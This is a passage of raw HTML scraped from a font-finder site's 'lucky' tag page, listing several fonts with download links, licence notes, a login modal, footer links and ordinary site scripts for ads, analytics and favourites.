                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Lillylucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Lillylucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Plucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/CF_Plucky.font"/>
					<meta itemprop="productID" content="528294"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Pluckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="11966" />
						<meta itemprop="ratingValue" content="3.01" />
					</div>
						<a href="https://www.whatfontis.com/CF_Plucky.font" title="Plucky Font">Plucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/CF_Plucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Pluckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Plucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_PluckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_PluckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Pluckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Pluckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/F/CF_Plucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid528294"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/CF_Plucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from Creative Fabrica)</span></strong><br><p class="small">Plucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="SimpleLucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_SimpleLucky.font"/>
					<meta itemprop="productID" content="542249"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLuckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2217" />
						<meta itemprop="ratingValue" content="3.03" />
					</div>
						<a href="https://www.whatfontis.com/FF_SimpleLucky.font" title="SimpleLucky Font">SimpleLucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_SimpleLucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLuckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="SimpleLucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLuckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLuckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLuckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLuckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/I/FF_SimpleLucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid542249"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_SimpleLucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">SimpleLucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lucky Goldfish DEMO Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Lucky-Goldfish-DEMO-Regular.font"/>
					<meta itemprop="productID" content="553167"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="28267" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Lucky-Goldfish-DEMO-Regular.font" title="Lucky Goldfish DEMO Regular Font">Lucky Goldfish DEMO Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Lucky-Goldfish-DEMO-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lucky Goldfish DEMO Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Goldfish-DEMO-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid553167"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Lucky-Goldfish-DEMO-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Lucky Goldfish DEMO Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/lucky" title="page 2">2</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/2/lucky" title="page 3">3</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/3/lucky" title="page 4">4</a></li> 
 <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/4/lucky" title="page 5"><svg class="svg-inline--fa fa-chevron-right fa-w-10" aria-hidden="true" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104114.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/ac58a0a61efde981dcd35949a5307098_c628a3d248f71464d7314484863eec8d_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104114.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104114.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=48ebd4d7adc7bbe2f68bbc76bfc9318b&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="01d3e8d357bc6e42335ba5e9ecd46f069b284f4682de4bb42793341cd3943afe"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="01d3e8d357bc6e42335ba5e9ecd46f069b284f4682de4bb42793341cd3943afe"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
